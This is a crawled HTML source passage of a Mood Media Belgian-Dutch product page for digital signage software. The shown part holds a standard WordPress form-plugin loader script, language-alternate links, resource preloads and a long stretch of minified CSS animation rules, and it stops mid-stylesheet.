

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/be-nl/beeld/digital-signage-software/
body_size: 60805
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="be-nl">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="be-nl">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="be-nl">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="be-nl">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/sight/digital-signage-software/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/beeld/digital-signage-software/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/solutions-visuelles/logiciel-daffichage-numerique/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/reseni-zraku/software-pro-digitalni-napisy/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/bildloesungen/digital-signage-software/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/soluciones-visuales/software-de-digital-signage/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/solutions-visuelles/logiciel-daffichage-numerique/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/sight/digital-signage-software/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/sight/digital-signage-software/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%aa%d7%95%d7%9b%d7%a0%d7%aa-%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/sight/digital-signage-software/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/soluzioni-per-la-vista/software-di-segnaletica-digitale/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/latvany/digital-signage-szoftver/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/beeld/digital-signage-software/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/bildloesungen/digital-signage-software/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/oprogramowanie-digital-signage/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/solutii-vizuale/software-de-semnalizare-digitala/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/sight/digital-signage-software/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/sight/digital-signage-software/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/sight/digital-signage-software/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Signage Software - Betaalbaar, Gebruiksvriendelijk - Mood Media</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/08/digital-signage-software-ft.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop.png' as='image' imagesrcset='https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop.png 1000w, https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop-300x182.png 300w, https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop-768x467.png 768w' imagesizes='(max-width: 1000px) 100vw, 1000px'/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Light.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes 